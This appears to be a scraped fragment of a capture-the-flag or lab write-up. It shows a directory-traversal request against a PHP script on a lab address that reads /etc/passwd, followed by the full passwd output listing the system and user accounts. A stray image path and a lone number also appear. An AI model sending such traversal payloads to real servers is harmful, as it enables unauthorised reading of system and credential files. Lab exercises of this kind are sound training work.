 10.10.202.162/secret-script.php?file=../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false